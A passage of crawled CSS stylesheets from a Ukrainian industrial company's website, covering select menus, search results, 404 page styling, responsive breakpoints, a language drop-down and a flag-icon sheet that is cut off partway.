    color: #5a5756;
    position: relative;
}
.select-wrapper .ui-selectmenu-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 60px;
    background: url('images/c-map-but-bg.png') #00559f 12px 50% no-repeat;
}
.select-wrapper .ui-selectmenu-button:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
    width: 40px;
    background: url('images/dwnm-down.png') #fff 0 50% no-repeat;
}
.select-wrapper .ui-selectmenu-button.ui-corner-top:after {
    background: url('images/dwnm-up.png') #fff 0 50% no-repeat;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
    max-height: 40px;
    overflow: hidden;
}
.ui-menu-item {
    font-family: 'Roboto', sans-serif;
    border: 1px solid transparent!important;
    border-bottom: 1px solid #e2e4ea!important;
    width: auto!important;
    height: auto!important;
    cursor: pointer;
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #5a5756;
    text-transform: uppercase;
    padding: 17px 20px;
    background-color: #f4f6f8;
    white-space: normal !important;
}
.ui-menu-item:last-child {
    border: 1px solid transparent!important;
}
.jspPane, .ui-selectmenu-menu ul {
    width: 100%!important;
}
.ui-selectmenu-menu {
    border: 1px solid #00559f;
    box-sizing: border-box;
}

/*searching-results*/
.search-inputs-wrap {
    overflow: hidden;
    margin-bottom: 80px;
}
.search-input {
    display: block;
    width: 100%;
    max-width: 600px;
    box-sizing: border-box;
    padding: 12px 10px;
    border: 2px solid #b9b9b9;
    font-size: 24px;
    line-height: 26px;
    color: #b9b9b9;
    float: left;
    margin-right: 15px;
}
.search-but {
    display: block;
    padding: 15px 10px;
    background-color: #01559e;
    color: #fff;
    font-size: 22px;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
    width: 200px;
    box-sizing: border-box;
}
.result-list {
    padding-top: 20px;
    border-top: 2px solid #f2f5fa;
    margin-bottom: 80px;
}
.r-item {
    padding-bottom: 20px;
    border-bottom: 2px solid #f2f5fa;
    margin-bottom: 20px;
}
.r-item-title {
    margin-bottom: 5px;
}
.r-item-title a {
    font-size: 22px;
    line-height: 26px;
    color: #01559e;
}
.r-item-text {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #626262;
}
.r-item-date {
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    color: #83a1c5;
}
.r-item-bc {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #626262;
}
.r-item-bc a {
    font-weight: 400;
    color: #01559e;
}
.r-item-bc span {
    margin-right: 5px;
}
.r-item-bc .r-sep {
    font-weight: 400;
    color: #01559e;
    margin: 0 5px;
}
.sort-result {
    font-size: 18px;
    line-height: 22px;
    color: #676664;
}
.sort-result a {
    font-weight: 500;
    color: #01559e;
}


/*editing-options*/
.subscribe-edit table td {
    padding: 5px;
}
.subscribe-edit .vac-form-input {
    max-width: 260px;
}
.subscribe-edit .view-more {
    float: left;
    background-color: transparent;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 5px;
}
.subscribe-edit .view-more:hover {
    background-color: #2077d1;
}
.subscribe-edit label input {
    margin-right: 5px;
}
.subscribe-edit table td.pad-5-20 {
    padding: 5px 20px;
}


.upc-header.man-block-ban {
	margin-bottom: 80px;
}

.block_error_404{
    margin: 0 auto; max-width: 725px;
}
.img_404{
    float: left; width: 25%; text-align: center; padding: 50px;
}
.info_404{
    color: #626262;
}
.info_404 p{
    font-weight: bold;font-size: 122px;line-height: 165px;
}
.info_404 span{
    font-size: 17px;
}
.page404__links{
    margin-top: 20px;
}
.page404__links a {
    color: #ed1c24;
    transition-duration: .3s;
    position: relative;
    text-decoration: none;
}
.page404__links a:hover {
    color: #00aeef;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right;
}

.view-more{
    background: white;
}

.sidebar-card-download {
	margin-top: 70px;
}

.post-link{
	    padding-left: 16px;
}


.post-link::before {
	    content: "•";
    margin-left: -16px;
    color: rgb(0, 85, 159);
    position: absolute;
}


.sidebar-post-block {
    padding: 30px 18px;
    margin: 0 0 40px 0;
    background: #fbfbfb;
}

/**NEW CODE PL SEARCH IN CATALOG**/
div.sidebar-card form input.catalog-search-text{
	width: 84%;
	height: 41px;
	border: 2px solid #bfbfbf;
	background-color: #ffffff;
	color: #000;
	padding-left: 10px;
	font-family: 'Roboto';
	float: left;
}
div.sidebar-card form input.catalog-search-text:focus{
	border: 2px solid #FBCB36;
}
div.sidebar-card form input.catalog-search-button{
	width: 41px;
	height: 41px;
	background: url("img/search-catalog-right2.png") no-repeat;
	position: relative;
	right: 2px;
}
div.sidebar-card form input.catalog-search-button:hover{
	background: url("img/search-catalog-right-focus.png") no-repeat;
}
div.page-block div.search-catalog-main{
	padding-bottom: 20px;
	width: 50%;
	text-align: center;
	margin: auto;
}
div.page-block div.search-catalog-main form input.catalog-search-text{
	display: block;
	width: 100%;
	max-width: 600px;
	box-sizing: border-box;
	padding: 8px 10px;
	border: 2px solid #b9b9b9;
	font-size: 22px;
	line-height: 26px;
	color: #b9b9b9;
	float: left;
	margin-right: 15px;
}
div.page-block div.search-catalog-main form input.catalog-search-text:focus{
	border: 2px solid #FBCB36;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	display: block;
	padding: 11px 10px;
	background-color: #01559e;
	color: #fff;
	font-size: 22px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	cursor: pointer;
	border: none;
	width: 200px;
	box-sizing: border-box;
}
div.page-block div.search-catalog-main form input.catalog-search-button:hover{
	opacity: 0.6;
}
/**END NEW CODE PL**/

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_it/template_styles.css?153484238416822
body_size: 3742
content:
@media screen and (max-width: 1700px)  {
.contacts-map-content {
    left: 15px;
}

}

@media screen and (max-width: 1600px)  {
.find-lang-wrapper {
    right: 50px;
}
.info-section-content {
    max-width: 290px;
}
.fblock-top-wrapper .title {
    font-size: 18px;
}
.footer-right-menu-block {
    width: 290px;
}
.res-info-text {
    font-size: 26px;
    line-height: 42px;
    max-height: 126px;
}
.high-managment-block, .low-managment-block {
    margin-left: -100px;
}
.managment-item {
    margin-left: 100px;
}
.product-item-table-wrap {
    display: block;
}
.product-item-order {
    display: block;
    padding-right: 0;
    margin-bottom: 40px;
}
.product-item-order-contacts-wrap {
     display: block;
     width: auto;
}
.production-table th {
    font-size: 12px;
    line-height: 22px;
    padding: 10px 5px;
}
.production-table td {
    padding: 15px 5px;
    font-size: 12px;
    line-height: 22px;
}

}



@media screen and (max-width: 1500px)  {
.upec-header-slider-content .title {
    font-size: 80px;
    line-height: 80px;
    margin-bottom: 25px;
}
.upec-header-slider-content .description {
    line-height: 32px;
    margin-top: 25px;
    margin-bottom: 35px;
    max-height: 96px;
}
.bottom-right-links {
    font-size: 16px;
}
.bottom-right-links ul li:after {
    width: 30px;
}
.man-info-page {
    font-size: 16px;
}
.knowledge-base-block {
    font-size: 16px;
}
.knowledge-base-block-product-item {
    font-size: 16px;
}
.knowledge-base-wrap {
    width: 410px;
}
.block1-list li a {
    font-size: 20px;
}
.research-block {
    margin-right: -6%;
}
.res-item-wrap {
    width: 17%;
}
.res-item-wrap.active {
    width: 36%;
}
.dwn-item {
    height: 340px;
}
.dwn-item-img {
    width: 270px;
}
.dwn-item-img-wrap {
    width: 240px;
}
.dwn-item-scroll-wrap {
    height: 340px;
}
.vacancies-r-block {
    margin-left: 60px;
}
.man-spec-block-text-wrap {
    padding-right: 40px;
    font-size: 20px;
}

}

@media screen and (max-width: 1450px)  {
.header-logo {
    margin-left: 35px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 60%;
}
/*END NEW CODE PL*/
}



@media screen and (max-width: 1400px)  {
.find-lang-wrapper {
    right: 15px;
}
.main-list li {
    font-size: 16px;
}
.main-list li a {
    padding: 20px;
}
.main-list > li:after {
    top: 23px;
    height: 13px;
}
.main-list li .sub-list {
    top: 60px;
}
.main-list li .sub-list li a{
    padding: 8px 20px;
}
.man-item-text {
    font-size: 26px;
    line-height: 28px;
}
.main-list li .sub-list {
    width: 250px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 45px;
}
.solutions-items-block .res-item-full-wrap, .solutions-items-block .res-item-full {              /*new*/
    height: 530px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 65%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 1350px)  {
.block1-list li a {
    font-size: 18px;
}

}



@media screen and (max-width: 1300px)  {
.parent-head-jcarousel-prev {
    left: 15px;
}
.parent-head-jcarousel-next {
    right: 15px;
}
.bottom-right-links ul li:after {
    width: 25px;
}
.bottom-right-links {
    font-size: 14px;
}
.types-wrapper .top-title {
    font-size: 26px;
    line-height: 28px;
}
.types-wrapper .bottom-title {
    font-size: 26px;
    line-height: 30px;
}
.types-dot-wrap {
    height: 300px;
}
.follow-news .follow-content .follow-input {
    max-width: 200px;
}
.man-spec-block-img {
    width: 420px;
}
.man-spec-block-text-wrap {
    padding-right: 40px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 70%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 1260px)  {
.info-section {
    width: 50%;
}
.man-info-page {
    display: block;
}
.men-his-spec-wrap {
    display: block;
    margin-bottom: 50px;
}
.knowledge-base-wrap {
    display: block;
    width: auto;
    overflow: hidden;
    padding-left: 0;
}
.knowledge-base-img-wrap {
    margin-bottom: 0;
    width: 410px;
    float: left;
}
.knowledge-base-block {
    width: 410px;
    float: left;
    margin-left: 40px;
}
.knowledge-base-block-product-item {
    width: 90%;
    margin-left: 0;
}
}



@media screen and (max-width: 1250px)  {
.main-blue-list-wrap {
    display: none;
}
.content-block {
    width: 50%;
    margin-bottom: 2px;
    padding: 25px;
}
.block5-wrap {
    margin: 0 -25px;
}
.left-part-border {
    border-right: none;
    margin-left: -1px;
}
.blue-mobile-list {
    display: block;
}
.brand-item {
    width: 180px;
}
.brand-item-img {
    height: 150px;
    line-height: 150px;
}
.brand-item-img img {
    max-height: 140px;
}
.brand-item-text {
    font-size: 16px;
}
.newspaper-item-title {
    font-size: 16px;
    line-height: 20px;
    padding-left: 50px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    background-size: 40px;
}
.dwn-items-wrap {
    margin-left: 0;
}
.dwn-item {
    float: none;
    width: 100%;
    margin-left: 0;
}
.high-managment-block, .low-managment-block {
    margin-left: -70px;
}
.managment-item {
    margin-left: 70px;
}
.managment-item .view-more {
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.managment-item-name {
    font-size: 22px;
}
.small-news-block, .big-news-block {
    margin-left: -25px;
}
.small-news-item, .big-news-item {
    margin-left: 25px;
}
.small-news-item-info .view-more {
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.small-news-item-text {
    font-size: 18px;
    line-height: 30px;
    height: 60px;
}
.small-news-item-wrap {
    margin-bottom: 50px;
}
.vacancies-r-block {
    width: 440px;
    margin-left: 40px;
}
.vac-hr-item {
    width: 210px;
}
.product-item-slider-wrap {
    float: none;
    width: 100%;
    margin-bottom: 40px;
}
.product-item-price-block-wrap {
    float: none;
    width: 100%;
    padding-left: 0;
}
.product-item-price-block-text {
    margin-top: 0;
}
.product-block .man-left-menu {
    margin-right: 20px;
}
.photogallery-block {                          /*New*/
    margin-left: -25px;
}

}



@media screen and (max-width: 1200px)  {
.main-list li {
    font-size: 14px;
}
.main-list li a {
    padding: 13px;
}
.main-list > li:after {
    top: 16px;
    height: 11px;
}
.main-list li .sub-list {
    top: 45px;
}
.main-list li .sub-list li a {
    padding: 8px 13px;
    font-size: 12px;
}
.bottom-right-links {
    display: none;
}
.main-production-block {
    width: 100%;
    float: none;
}
.main-production-block.solutions {
    margin-top: 40px;
}
.man-gal-item {
    margin-left: 25px;
}
.man-gal {
    margin-left: -25px;
}
.man-item-text {
    font-size: 20px;
    line-height: 22px;
}
.page-title {
    font-size: 38px;
}
.basic-title {
    font-size: 38px;
}
.main-list li .sub-list {
    width: 210px;
}
.res-item-wrap {
    width: 22%;
}
.research-block {
    margin-right: -5%;
}
.res-item-wrap.active {
    width: 46%;
}
.res-info-text {
    font-size: 20px;
    line-height: 36px;
    max-height: 108px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 59px;
}

}



@media screen and (max-width: 1100px)  {
.parent-head-jcarousel-pagination-wrap {
    bottom: 10px;
}
.upec-header-slider-content .title {
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 15px;
}
.upec-header-slider-content .description {
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 25px;
    max-height: 72px;
}
.follow-news .follow-content .title {
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
    text-align: center;
}
.follow-news .follow-content .follow-input {
    max-width: 280px;
    float: none;
    margin: 0 auto 15px auto;
}
.send-email {
    float: none;
    max-width: 280px;
    margin: 0 auto;
}
.social-links {
    float: none;
    margin-top: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 290px;
}
.knowledge-base-block {
    margin-left: 0;
}
.big-news-item-text {
    font-size: 14px;
}
.vacancies-info-block-title {
    font-size: 28px;
}
.vacancy-item-button {                  /*edited by*/
    font-size: 16px;
}
.solutions-items-block .res-item-full-wrap, .solutions-items-block .res-item-full {      /*new*/
    height: 620px;
}
.solutions-items-block {                   /*new*/
     margin-left: 0;
}
.solutions-items-block .res-item-full-wrap {               /*new*/
    float: none;
    width: 100%;
    margin-left: 0;
}
/*NEW CODE PL SEARCH IN CATALOG*/
div.sidebar-card form input.catalog-search-text {
	width: 80%;
}
/*END NEW*/
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 86%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 980px)  {
.wrapper {
    padding-top: 0;
}
.header {
/*    display: none;*/
height:0!important;
max-height:0!important;
padding:0!important;
margin:0!important;
overflow:hidden!important;
border:none!important;
}
.menu_toggle {
    display: block;
}
.vacancy-link, .vacancy-button {
    font-size: 14px;
}

}



@media screen and (max-width: 960px)  {
.all-types-wrap {
    margin-left: 0;
}
.w33 {
    float: none;
    width: 100%;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
    display: none;
}
.w33:first-child {
    display: block;
}
.view-more {
    float: none;
    margin: 0 auto;
}
body.main .info-section {
    width: 100%;
}
.block5 {
    margin-bottom: 50px;
}
.types {
    margin-bottom: 40px;
}
.block3{
    margin-bottom: 50px;
}
.basic-title {
    font-size: 36px;
}
.man-jcarousel {
    width: 780px;
}

}



@media screen and (max-width: 800px)  {
body.main .upec-header-slider-content a {
    width: 120px;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
}
body.main .parent-head-jcarousel-prev, body.main .parent-head-jcarousel-next {
    width: 24px;
    margin-top: -22px;
}
body.main .upec-header-slider-content .title {
    font-size: 40px;
    line-height: 40px;
}
body.main .upec-header-slider-content .description {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
    max-height: 60px;
}
body.main .parent-head-jcarousel-pagination-wrap {
    display: none;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 410px;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 700px)  {
    .info-section {
    width: 51%;
}
body.main .content-block {
    width: 100%;
    margin-bottom: 0;
    float: none;
    padding: 15px;
    height: auto;
}
body.main .block5-wrap {
    margin: 0 -15px;
}
body.main .left-part-border {
    border-left: none;
    margin-left: 0;
}
body.main .right-part-border {
    border-right: none;
}
body.main .block5 .view-more {
    float: none;
    margin: 0 auto;
}
body.main .four-blocks-form-wrap {
    height: 250px;
}
body.main .fblock-table-wrap {
    display: block;
}
body.main .footer-left-menu-block {
    display: block;
}
body.main .footer-right-menu-block {
    display: block;
    margin: 0 auto;
}
body.main .info-section {
    width: auto;
    float: none;
    height: auto;
}
body.main .info-section-content {
    margin: 0 auto;
}
body.main .fblock-top-wrapper {
    padding-top: 20px;
}
body.main .footer-logo {
    margin-left: auto;
    margin-right: auto;
}
body.main .soc-links {
    width: 190px;
    margin: 0 auto;
}

}



@media screen and (max-width: 600px)  {
body.main .upec-header-slider-content .description {
    display: none;
}
body.main .parent-head-jcarousel-prev {
    left: 5px;
}
body.main .parent-head-jcarousel-next {
    right: 5px;
}
body.main .upec-header-slider-content .title {
    font-size: 26px;
    line-height: 26px;
    margin-bottom: 8px;
}
body.main .upec-header-slider-content a {
    margin-top: 12px;
}
body.main .block6 .title, body.main .block4 .title, body.main .block3 .title, body.main .block2 .title {
    font-size: 26px;
    line-height: 34px;
}

}



@media screen and (max-width: 500px)  {
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 220px;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	width: 140px;
}
/*END NEW CODE PL*/
}



@media screen and (max-width: 400px)  {
body.main .production-carusel-wrapper {
    padding: 25px 15px;
}
body.main .production-carusel-wrapper.main-divisions {
    padding: 40px 15px;
}
body.main .left-slider-link {
    left: 10px;
}
body.main .right-slider-link {
    right: 10px;
}
body.main .production-carusel-wrapper.main-divisions .news-carusel-item {
    width: 220px;
}
body.main .production-carusel-wrapper.main-divisions .img-wrapper .popout {
    line-height: 170px;
}
body.main .production-carusel-wrapper.main-divisions .img-wrapper .popout .text {
    font-size: 16px;
    line-height: 28px;
    max-height: 170px;
}
body.main .production-carusel-wrapper.main-divisions .left-slider-link, body.main .production-carusel-wrapper.main-divisions .right-slider-link {
    top: 180px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 78%;
}
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 250px;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	width: 140px;
    margin-left: 50px;
    position: relative;
    top: 5px;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 100px)  {


}




@media screen and (max-height: 800px)  {
body.main .smenu_item a {
    height: 80px;
    line-height: 80px;
    font-size: 58px;
}

}

@media screen and (max-height: 700px)  {
body.main .smenu_item a {
    height: 70px;
    line-height: 70px;
    font-size: 48px;
}

}

@media screen and (max-height: 600px)  {
body.main .smenu_item a {
    height: 60px;
    line-height: 60px;
    font-size: 38px;
}

}

@media screen and (max-height: 500px)  {
body.main .smenu_item a {
    height: 50px;
    line-height: 50px;
    font-size: 28px;
}

}


/** NEW CODE **/

div.types .view-all-news{
	display: inline-block;
	border: none;
	font-family: 'Tahoma';
	font-size: 20px;
	color: #fcba12;
	text-transform: uppercase;
	text-decoration: underline;
	text-decoration-style: dashed;
	width: 24%;
	padding: 0px;
	margin: 0px;
	text-align: left;
	margin-left: 0.5%;
}
div.types .view-upec-vistav{
	margin-left: 12%;
	display: inline-block;
	border: none;
	font-family: 'Tahoma';
	font-size: 20px;
	color: #fcba12;
	text-transform: uppercase;
	text-decoration: underline;
	text-decoration-style: dashed;
	width: 24%;
}
div.types .view-all-news:hover,
div.types .view-upec-vistav:hover{
	background-color: white;
	opacity: 0.5;
	text-decoration: none;
}
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 68px;
}
.footer-right-menu-block div.upec-mail-soc div.soc-links{
	margin-top: 15px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom{
	margin-top: 40px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form p{
	font-size: 14px;
	color: #c1c1c1;
	line-height: 14px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="text"]{
	height: 25px;
	background-color: #37404d;
	color: #c1c1c1;
	padding-left: 10px;
	width: 150px;
	font-size: 12px;
	text-transform: uppercase;
	border: 1px solid #c1c1c1;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="submit"]{
	height: 27px;
	border: 1px solid #c1c1c1;
	font-size: 12px;
	color: #c1c1c1;
	text-transform: uppercase;
	padding-left: 5px;
	padding-right: 5px;
	background-color: #37404d;
	cursor: pointer;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="submit"]:hover{
	opacity: 0.5;
}
@media screen and (max-width: 1600px)  {
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 128px;
}
}
@media screen and (max-width: 1260px){
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 302px;
}
}
@media screen and (max-width: 960px){
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 70px;
}
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 100%;
	text-align: center;
	margin-left: 0px;
	/*margin-left: 37.5%;*/
}
div.types .view-upec-vistav{
	margin-top: 20px;
}
}
/*@media screen and (max-width: 800px){
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 40%;
	margin-left: 35.5%;
}
}*/
@media screen and (max-width: 700px){
body.main .soc-links {
    width: 210px;
}
/*
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 50%;
	margin-left: 32.5%;
}*/
}
/*@media screen and (max-width: 600px){
	div.types .view-all-news,
	div.types .view-upec-vistav{
		display: block;
		width: 50%;
		margin-left: 29.5%;
	}
}
@media screen and (max-width: 500px){
	div.types .view-all-news,
	div.types .view-upec-vistav{
		display: block;
		width: 90%;
		margin-left: 24.5%;
	}
}*/

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/css/all.css
body_size: 685
content:
.test-pl{
	max-width: 1770px;
	position: relative;
	margin: 0 auto;
}

.drop-menu.active {
    display: block;
    padding: 20px;
    opacity: 1;
    height: auto;
}
.drop-menu.active .container{
	max-width: 1820px;
	padding: 0px 40px;
	margin: 0 auto;
}

.drop-menu {
    height: 0;
    opacity: 0;
    transition: 0.35s;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #f0f0f0;
    max-height: 300px;
    flex-wrap: wrap;
    box-shadow: 0px 5px 6px 5px rgba(0, 0, 0, 0.3);
    overflow-y: auto;
    overflow-x: hidden;
}

@media (max-width: 768px) {
    .drop-menu {
        top: 105px;
        right: 15px;
        z-index: 1201;
    }
}

.lang-list {
    display: flex;
    flex-direction: column;
	/*NEW PL*/
	width: 33%;
	float: left;
}

.lang-list li {}

.lang-list li a {
    display: flex;
    align-items: center;
    font-size: 18px;
    color: #2077d1;
    overflow: hidden;
    padding: 10px 15px;
    text-transform: uppercase;
    line-height: 20px;
    font-weight: 500;
}

.lang-list li a .flag-icon {
    transition: 0.25s;
}

.lang-list li:hover a,
.lang-list li.active a {
    opacity: 1;
    color: #ffc42f;
}

.lang-list li:hover a .flag-icon {
    transform: scale(1.3);
}

.lang-list li a img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}
.head-lang-block span {
    color: #ffffff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 8px 10px;
    display: block;
    border: 1px solid #ffc42f;
    background-color: #ffc42f;
    width: 64px;
    text-align: center;
    cursor: pointer;
}
@media (max-width: 1024px) {
    .head-lang-block span {
        padding: 2px 6px;
        font-size: 8px;
        width: 28px;
    }
}

.head-lang-block span img {
    margin-left: 7px;
    margin-top: 3px;
}

@media (max-width: 1024px) {
    .head-lang-block span img {
        margin-top: 2px;
        margin-left: 3px;
        width: 6px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/css/flag-icon.css
body_size: 2805
content:
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 30px;
  height: 20px;
  line-height: 1;
  margin-right: 10px;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon.flag-icon-squared {
  width: 1em;
}
.flag-icon-ad {
  background-image: url(../images/flags/ad.svg);
}
.flag-icon-ad.flag-icon-squared {
  background-image: url(../images/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../images/flags/ae.svg);
}
.flag-icon-ae.flag-icon-squared {
  background-image: url(../images/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../images/flags/af.svg);
}
.flag-icon-af.flag-icon-squared {
  background-image: url(../images/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../images/flags/ag.svg);
}
.flag-icon-ag.flag-icon-squared {
  background-image: url(../images/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../images/flags/ai.svg);
}
.flag-icon-ai.flag-icon-squared {
  background-image: url(../images/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../images/flags/al.svg);
}
.flag-icon-al.flag-icon-squared {
  background-image: url(../images/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../images/flags/am.svg);
}
.flag-icon-am.flag-icon-squared {
  background-image: url(../images/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../images/flags/ao.svg);
}
.flag-icon-ao.flag-icon-squared {
  background-image: url(../images/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../images/flags/aq.svg);
}
.flag-icon-aq.flag-icon-squared {
  background-image: url(../images/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../images/flags/ar.svg);
}
.flag-icon-ar.flag-icon-squared {
  background-image: url(../images/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../images/flags/as.svg);
}
.flag-icon-as.flag-icon-squared {
  background-image: url(../images/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../images/flags/at.svg);
}
.flag-icon-at.flag-icon-squared {
  background-image: url(../images/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../images/flags/au.svg);
}
.flag-icon-au.flag-icon-squared {
  background-image: url(../images/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../images/flags/aw.svg);
}
.flag-icon-aw.flag-icon-squared {
  background-image: url(../images/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../images/flags/ax.svg);
}
.flag-icon-ax.flag-icon-squared {
  background-image: url(../images/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../images/flags/az.svg);
}
.flag-icon-az.flag-icon-squared {
  background-image: url(../images/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../images/flags/ba.svg);
}
.flag-icon-ba.flag-icon-squared {
  background-image: url(../images/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../images/flags/bb.svg);
}
.flag-icon-bb.flag-icon-squared {
  background-image: url(../images/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../images/flags/bd.svg);
}
.flag-icon-bd.flag-icon-squared {
  background-image: url(../images/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../images/flags/be.svg);
}
.flag-icon-be.flag-icon-squared {
  background-image: url(../images/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../images/flags/bf.svg);
}
.flag-icon-bf.flag-icon-squared {
  background-image: url(../images/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../images/flags/bg.svg);
}
.flag-icon-bg.flag-icon-squared {
  background-image: url(../images/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../images/flags/bh.svg);
}
.flag-icon-bh.flag-icon-squared {
  background-image: url(../images/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../images/flags/bi.svg);
}
.flag-icon-bi.flag-icon-squared {
  background-image: url(../images/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../images/flags/bj.svg);
}
.flag-icon-bj.flag-icon-squared {
  background-image: url(../images/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../images/flags/bl.svg);
}
.flag-icon-bl.flag-icon-squared {
  background-image: url(../images/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../images/flags/bm.svg);
}
.flag-icon-bm.flag-icon-squared {
  background-image: url(../images/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../images/flags/bn.svg);
}
.flag-icon-bn.flag-icon-squared {
  background-image: url(../images/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../images/flags/bo.svg);
}
.flag-icon-bo.flag-icon-squared {
  background-image: url(../images/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../images/flags/bq.svg);
}
.flag-icon-bq.flag-icon-squared {
  background-image: url(../images/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../images/flags/br.svg);
}
.flag-icon-br.flag-icon-squared {
  background-image: url(../images/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../images/flags/bs.svg);
}
.flag-icon-bs.flag-icon-squared {
  background-image: url(../images/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../images/flags/bt.svg);
}
.flag-icon-bt.flag-icon-squared {
  background-image: url(../images/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../images/flags/bv.svg);
}
.flag-icon-bv.flag-icon-squared {
  background-image: url(../images/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../images/flags/bw.svg);
}
.flag-icon-bw.flag-icon-squared {
  background-image: url(../images/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../images/flags/by.svg);
}
.flag-icon-by.flag-icon-squared {
  background-image: url(../images/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../images/flags/bz.svg);
}
.flag-icon-bz.flag-icon-squared {
  background-image: url(../images/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../images/flags/ca.svg);
}
.flag-icon-ca.flag-icon-squared {
  background-image: url(../images/flags/ca.svg);
